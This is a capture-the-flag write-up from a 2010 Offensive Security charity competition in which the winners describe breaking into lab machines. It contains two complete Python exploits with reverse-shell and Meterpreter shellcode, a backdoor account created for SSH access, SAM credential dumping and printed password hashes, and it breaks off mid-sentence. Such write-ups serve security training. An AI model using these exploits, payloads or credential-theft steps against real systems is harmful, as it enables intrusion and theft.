# How Strong Is Your Fu 2

by sinn3r and TecR0c June 2010

#### *Introduction*

How Strong Is Your Fu 2 was a cyber hacking challenge hosted by Offensive Security, Hackers for Charity, and BlackHat. The 48-hour competition consisted of obstacles such as fuzzing, reverse engineering, black-box web application testing, etc. The main goal of this event was to raise \$5000 for HFC, and the winner would get a free ticket to Black Hat Conference in Las Vegas; CTP Online Course from Offensive Security for 2nd place.

The CTF tournament rules were:

- 1. "5 machines in each challenge room, each machine contains a 'proof.txt' file on the administrator of root desktop. Discovery of each proof file provides 20 points."
- 2. "Victim machines range: 192.168.X.100-200."
- 3. "No attack on the scoreboard. Attacking the scoreboard will result in disqualification."
- 4. "No DOS, ARP spoofing or defacing this result in immediate disqualification."
- 5. "Victim machines will be reverted every 30 minutes."
- 6. "Avoid bruteforce attacks, they will get you nowhere."

This report is brought to you by the winners of HSIYF 2: sinn3r & TecR0c. Before we begin, we'd like to thank Offensive Security, Hackers for Charity, and BlackHat for setting up the awesome event. Greets to muts and ryujin.

We also would like to thank all the members of Corelan Security for the support and contributions... without them, we would not go this far. And congrats to Lincoln, nullthreat for winning 3rd & 4th.

During those intense 48 hours, we managed to break into the following machines, except for the last one only with partial access:

- 1. "iVuln": 192.168.x.200
- 2. "Mosquito": 192.168.x.141
- 3. "Jackie" :192.168.x.150
- 4. "@k-SLC" : 192.168.x.140
- 5. "0xDEADCAO": 192.168.x.115 partial access

## *Hacking iVuln (192.168.x.200)*

iVuln was the first box we broke. First we fire up nmap to see what ports are open:

Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Apache httpd 2.2.9 ((Ubuntu) PHP/5.2.6-2ubuntu4.5 with Suhosin-Patch) 7500/tcp open custom MAC Address: 00:0C:29:8E:AD:6F (VMware) No exact OS matches for host

The report indicates this is a "Ubuntu" box, with no firewall enabled. A quick xprobe2 scan also confirms it is indeed a Linux box:

"[+] Host 192.168.8.200 Running OS: "Linux Kernel 2.4.30" (Guess probability: 96%)"

Obviously, port 80 got our attention. This service contains these two files:

- vuln.c the source source for port 7500
- vuln the binary version of vuln.c

One of the functions in vuln.c goes:

int handle reply(char \*str) //str=user input (a reply)

{ char response[256]; strcpy(response,str); printf("Your message is \"%s\"\n",response); return 0; }

handle reply() copies our input (reply) to variable "response" with a fixed buffer size of 256 bytes. If the input is large enough, you will end up crashing the application during strcpy(), and have control over EIP, as this GDB output shows:

Program received signal SIGSEGV, Segmentation fault. 0x43434343 in ?? () (gdb) info registers eax 0x0 0 ecx 0x0 0 edx 0xb80440d0 -1207680816 ebx 0xb8042ff4 -1207685132 esp 0xbfcb8e30 0xbfcb8e30 ebp 0x42424242 0x42424242 esi 0x8048850 134514768 edi 0x80485b0 134514096 eip 0x43434343 0x43434343

This indicates that we have control over EIP. Also, it appears that ESP points to a location which we also control:



So the strategy is simple: we place our shellcode in ESP, and overwrite EIP with an address of "JMP ESP". After some testing with Metasploit's pattern\_create.rb and pattern\_offset.rb, we know that our malicious buffer structure should be like this:

 $buffer = ($ "A"\*268+ #Padding "CCCC"+ #EIP "\xCC"\*2728 #ESP );

Now we need to find a "JMP ESP" instruction. Fortunately for us, there is already a jmp() function in vuln.c for us to use:

int jmp(void){ asm ("jmp %esp");  $r$ eturn  $\overline{0}$ ; }

So we can go ahead and dump jmp() in GDB, and we have:

(gdb) disas jmp Dump of assembler code for function jmp: 0x08048667 <jmp+0>: push %ebp 0x08048668 <jmp+1>: mov %esp,%ebp 0x0804866a <jmp+3>: jmp \*%esp 0x0804866c <jmp+5>: mov \$0x0,%eax 0x08048671 <jmp+10>: pop %ebp 0x08048672 <imp+11>: ret

The address of JMP ESP is 0x0804866a. Now that we have all the information we need (offsets and JMP ESP address), we can develop our own exploit:

#!/usr/bin/python #coded by sinn3r import socket shell  $=$  ( "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80" "\x5b\x5e\x68\xc0\xa8\x08\x1d\x66\x68\x27\x0f\x66\x53\x6a\x10" "\x51\x50\x89\xe1\x43\x6a\x66\x58\xcd\x80\x59\x87\xd9\xb0\x3f" "\xcd\x80\x49\x79\xf9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" "\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"); buffer  $=$  ( "A"\*268+<br>"\x6a\x86\x04\x08"+ #0x0804866a JMP ESP shell+ "\xCC"\*(2728-len(shell)) ); s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) s.connect(("192.168.8.200", 7500)) s.send("%s\r\n" %buffer) s.close() print "OK"

Our payload uses a reverse shell at lport 9999. We fire up netcat, listen at port 9999, and got a shell:



And very quickly, we found proof.txt:

cd /root ls mosquito.exe nohup.out proof.txt cat proof.txt 324b853af6597a9a5066a4aecde6036e

Notice there's also an executable called "mosquito.exe". Obviously that has something to do with the "Mosquito" box.

After getting a shell, we also created a backdoor account for easier access via SSH. And that's when we realized this machine is actually Backtrack 4:

root@bt:~# ssh sinn3r@192.168.8.200 sinn3r@192.168.8.200's password:

BackTrack 4 (PwnSauce) Penetration Testing and Auditing Distribution

Last login: Sat Jun 19 07:12:29 2010 Could not chdir to home directory /home/sinn3r: No such file or directory root@bt:/#

We also performed a nmap scan again from 192.168.x.200 to see if there's any hidden host out there... we did find 192.168.x.150, but didn't know what it was for. So we logged that, and moved on.

#### *Hacking Mosquito (192.168.x.141):*

This is the "Mosquito" challenge. First, as usual, we hit up nmap:

Not shown: 996 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.15 ((Win32)) 5060/tcp open sip-proxy 3CX PhoneSystem PBX 8.0.10708.0 5061/tcp open tcpwrapped 5080/tcp open sip-proxy 3CX PhoneSystem PBX (misconfigured) MAC Address: 00:0C:29:77:71:95 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING) : Microsoft Windows XP|2003|2000 (91%) Aggressive OS guesses: Microsoft Windows XP SP2 or Server 2003 SP2 (91%), Microsoft Windows Server 2003 SP2 (90%), Microsoft Windows 2000 or Server 2003 SP1 (89%), Microsoft Windows Server 2003 Enterprise Edition (85%), Microsoft Windows Server 2003 SP1 (85%)

It took quite a while for us in reconnaissance, mostly learning about "3CX PhoneSystem PBX" – Nothing much was useful. So we started reversing mosquito.exe that we got from "iVuln". We first observed the code on a higher level. A quick "netstat -anb" tells us this program runs on port 4597, however everytime we try to connect to it , we automatically get disconnected almost immediately. Why? After a little of reversing with Immunity Debugger (just my personal preference), we see the following routine:



That explains why we always get disconnected. Because everytime we connect to mosquito.exe, it looks for a local port 1080 (0x438) to connect. If port 1080 isn't there, then the connect() function returns 0xFFFFFFFF (-1), and the conditional jump at 0x004015A1 is not taken, which takes us straight to closesocket(). So we start a port at 1080 using netcat to solve this problem, which it does. As far as we can tell right now, mosquito.exe is some sort of proxy, as this diagram demonstrates:

[Client]------[mosquito.exe]-----[localhost:1080]

However, there is another problem. It appears that mosquito.exe doesn't just forward data, it also encodes them. For example, if you send "ABCDEFG" from port 1080, you will get "EFG@ABC" on your side. So we decided to go back to the debugger, and came across this interesting routine:



We see that mosquito.exe XORs every byte (input) with 0x04, which means that we can also use the same key (0x04) to decode back the data. Now that we know what mosquito.exe does, we began asking ourselves "so what's on the other side of musquit.exe?" After poking around by using the following script:



We received an encoded response from the "other side". When decoded, we see something interesting:

```
root@bt:~/CTF/mosquito-141# ./http_xor.py "GET / HTTP/1.0"
[*] Sending data:CAP$+$LPPT+5*4
HTTP/1.0 200 OK
Date: Tue, 22 Jun 2010 00:09:21 GMT
Server: Easy Chat Server/1.0
Accept-Ranges: bytes
Content-Length: 6433
Connection: close
Content-Type: text/html
```
As always, what do you do when you obtain a piece information about some software and its version? You look it up on [www.exploit-db.com!](http://www.exploit-db.com/) And we found: [http://www.exploit](http://www.exploit-db.com/exploits/8142)[db.com/exploits/8142](http://www.exploit-db.com/exploits/8142)

We also had to learn a bit about Easy Chat Server to make sure this exploit will work. Good thing Exploit-DB also keeps copies of exploitable softwares for testing (sweet feature!), so we can just download it from there. After some researching, we realized that version 2 also uses server header "Easy Chat Server/1.0". So we ported the exploit to the following script (with a x86/alpha mixed payload plus some common badchars for HTTP):

#!/usr/bin/python """ Coded by sinn3r """ import socket, sys def xorme(data):  $input = data$  $\overline{\overline{\mathrm{output}}}$  = "" for char in input: tmp = char.encode("hex") key = "\x04".encode("hex")  $int_b^{\infty}$  byte = int(tmp, 16)  $int\_key = int(key, 16)$ xor = int\_byte ^ int\_key output  $+=$   $\overline{chr}(xor)$  return output #./msfpayload windows/meterpreter/reverse\_tcp LHOST=192.168.8.29 LPORT=80 R | #./msfencode -e x86/alpha\_mixed -b "\x00\x0a\x0d\x20" -t c  $evil = ($ #"\x41\*220"+ "\x41"\*216+ "\xEB\x06\xAE\xFA"+ "\xb6\xb2\x01\x10"+ "\x89\xe2\xdb\xc7\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49\x49" "\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a" "\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32" "\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49" "\x4b\x4c\x4b\x58\x4f\x79\x43\x30\x43\x30\x43\x30\x45\x30\x4d" "\x59\x4a\x45\x45\x61\x4b\x62\x51\x74\x4c\x4b\x46\x32\x44\x70" "\x4c\x4b\x42\x72\x44\x4c\x4c\x4b\x42\x72\x46\x74\x4c\x4b\x51" "\x62\x47\x58\x44\x4f\x4d\x67\x50\x4a\x44\x66\x46\x51\x49\x6f" "\x45\x61\x49\x50\x4c\x6c\x47\x4c\x45\x31\x51\x6c\x45\x52\x44" "\x6c\x51\x30\x4a\x61\x48\x4f\x46\x6d\x46\x61\x4f\x37\x4b\x52" "\x48\x70\x51\x42\x50\x57\x4c\x4b\x50\x52\x46\x70\x4e\x6b\x50" "\x42\x47\x4c\x47\x71\x4e\x30\x4c\x4b\x43\x70\x50\x78\x4d\x55" "\x4f\x30\x42\x54\x42\x6a\x45\x51\x4e\x30\x50\x50\x4e\x6b\x43" "\x78\x44\x58\x4e\x6b\x46\x38\x45\x70\x46\x61\x4a\x73\x49\x73" "\x47\x4c\x50\x49\x4e\x6b\x46\x54\x4e\x6b\x46\x61\x4b\x66\x46" "\x51\x4b\x4f\x46\x51\x49\x50\x4e\x4c\x4a\x61\x4a\x6f\x46\x6d" "\x43\x31\x48\x47\x44\x78\x49\x70\x42\x55\x48\x74\x47\x73\x51" "\x6d\x4a\x58\x47\x4b\x43\x4d\x46\x44\x42\x55\x49\x72\x42\x78" "\x4e\x6b\x43\x68\x51\x34\x46\x61\x4a\x73\x50\x66\x4e\x6b\x44" "\x4c\x50\x4b\x4e\x6b\x42\x78\x45\x4c\x43\x31\x49\x43\x4e\x6b" "\x46\x64\x4c\x4b\x46\x61\x4a\x70\x4d\x59\x47\x34\x47\x54\x46" "\x44\x43\x6b\x51\x4b\x51\x71\x46\x39\x50\x5a\x46\x31\x4b\x4f" "\x4d\x30\x50\x58\x43\x6f\x51\x4a\x4e\x6b\x42\x32\x4a\x4b\x4f" "\x76\x43\x6d\x51\x78\x50\x33\x47\x42\x45\x50\x43\x30\x50\x68" "\x42\x57\x44\x33\x50\x32\x43\x6f\x50\x54\x43\x58\x42\x6c\x51" "\x67\x46\x46\x47\x77\x49\x6f\x4b\x65\x48\x38\x4a\x30\x46\x61" "\x43\x30\x47\x70\x44\x69\x48\x44\x50\x54\x46\x30\x43\x58\x46" "\x49\x4d\x50\x42\x4b\x47\x70\x4b\x4f\x48\x55\x46\x30\x42\x70" "\x50\x50\x46\x30\x47\x30\x46\x30\x51\x50\x50\x50\x42\x48\x4a" "\x4a\x46\x6f\x4b\x6f\x49\x70\x49\x6f\x4b\x65\x4c\x57\x51\x7a" "\x44\x45\x43\x58\x4b\x70\x4d\x78\x44\x48\x47\x6d\x42\x48\x46" "\x62\x47\x70\x45\x50\x50\x50\x4b\x39\x4b\x56\x42\x4a\x42\x30" "\x43\x66\x50\x57\x51\x78\x4d\x49\x4d\x75\x42\x54\x43\x51\x49" "\x6f\x4b\x65\x4c\x45\x4f\x30\x44\x34\x46\x6c\x4b\x4f\x50\x4e" "\x45\x58\x50\x75\x4a\x4c\x50\x68\x4c\x30\x48\x35\x4f\x52\x50" "\x56\x4b\x4f\x4b\x65\x50\x6a\x45\x50\x50\x6a\x46\x64\x50\x56" "\x46\x37\x51\x78\x43\x32\x49\x49\x4b\x78\x51\x4f\x49\x6f\x4a" "\x75\x4c\x4b\x44\x76\x42\x4a\x43\x70\x45\x38\x45\x50\x44\x50" "\x47\x70\x43\x30\x46\x36\x51\x7a\x45\x50\x43\x58\x46\x38\x4e" "\x44\x42\x73\x4d\x35\x4b\x4f\x4e\x35\x4f\x63\x42\x73\x43\x5a" "\x43\x30\x50\x56\x51\x43\x46\x37\x50\x68\x47\x72\x49\x49\x4b" "\x78\x51\x4f\x4b\x4f\x4a\x75\x43\x31\x4a\x63\x47\x59\x4a\x66" "\x4d\x55\x4c\x36\x43\x45\x48\x6c\x4b\x73\x46\x6a\x41\x41" ); buffer = "GET /chat.ghp?username=%s&password=ydw&room=2&ydw=2 HTTP/1.1\r\n" buffer += "Host: 192.168.8.141\r\n\r\n\r\n" xor\_buffer = xorme(buffer %evil) s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) s.connect(("192.168.8.141", 4597)) print "[\*] Sending data:%s" %xor\_buffer s.send("%s" %xor\_buffer)  $data = s.recv(2048)$ print xorme(data) s.close()

Then we setup multi/handler with meterpreter as payload, and got a low-privilege shell: Payload options (windows/meterpreter/reverse\_tcp): Current Setting Required Description Name EXITFUNC process Exit technique: seh, thread, process yes The local address LHOST 192.168.8.26 yes LPORT 80 The local port yes Exploit target: Id Name Wildcard Target Θ nsf exploit(handler) > exploit \* Started reverse handler on 192.168.8.26:80 \*] Starting the payload handler... \*] Sending stage (748032 bytes) to 192.168.8.141 \* Sending stage (748032 bytes) to 192.168.8.141 Meterpreter session 12 opened (192.168.8.26:80 -> 192.168.8.141:1188) neterpreter >

But we need Admin (or SYSTEM). We spent quite a lot of time enumerating services, running processes, MS patches, weak configurations, etc... with some good 'ol whining about how useless/stupid we are, with ryujin and muts laughing in the background. Eventually, we noticed that the backup SAM file under C:\Windows\repair\ is accessible. Usually this file would only contain older passwords, but still worth a shot. So we downloaded SAM and system file, and ran samdump2:

root@bt:/pentest/exploits/framework3# /usr/bin/samdump2 -d -o test.txt system SAM

… this part is ommitted to save space...

Administrator:500:4be28d2300f375691d91a081d4b37861:6144736b65bd8176146f5e7e7fee43a3::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: SUPPORT\_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:f6f64c06da7e823cd27950ffb2f48465::: mos-quito:1003:df0fe622edd33423e68aa26a841a86fa:ed768fe394fb47c6717a7dd4c57afc06:::

Now we need to crack these hashes. We thought about cracking them locally, but usually this would take quite a long time especially when you already have a rule that tells you "avoid cracking". So we decided to try just google these hashes.... and we found it!! It was already cracked at cracker.offensive-security.com: (see next page):

